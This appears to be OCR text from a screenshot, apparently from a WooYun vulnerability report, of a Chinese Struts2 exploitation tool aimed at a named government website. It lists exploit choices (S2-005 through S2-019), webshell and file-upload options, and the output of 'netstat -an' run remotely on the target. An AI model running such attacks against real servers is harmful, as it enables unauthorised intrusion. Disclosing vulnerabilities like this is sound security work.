 目标: http://www.qany.gov.cn/custom_customindex.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> netstat -an
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:7 0.0.0.0:0 LISTENING
TCP 0.0.0.0:9 0.0.0.0:0 LISTENING
TCP 0.0.0.0:13 0.0.0.0:0 LISTENING
TCP 0.0.0.0:17 0.0.0.0:0 LISTENING
TCP 0.0.0.0:19 0.0.0.0:0 LISTENING
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING
TCP 0.0.0.0:25 0.0.0.0:0 LISTENING
TCP 0.0.0.0:42 0.0.0.0:0 LISTENING
TCP 0.0.0.0:53 0.0.0.0:0 LISTENING
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:119 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:515 0.0.0.0:0 LISTENING
TCP 0.0.0.0:548 0.0.0.0:0 LISTENING
TCP 0.0.0.0:554 0.0.0.0:0 LISTENING
TCP 0.0.0.0:563 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1027 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1030 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1031 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1032 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1033 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1037 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1039 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1040 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1056 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1755 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5280 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8011 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
www.wooyun.org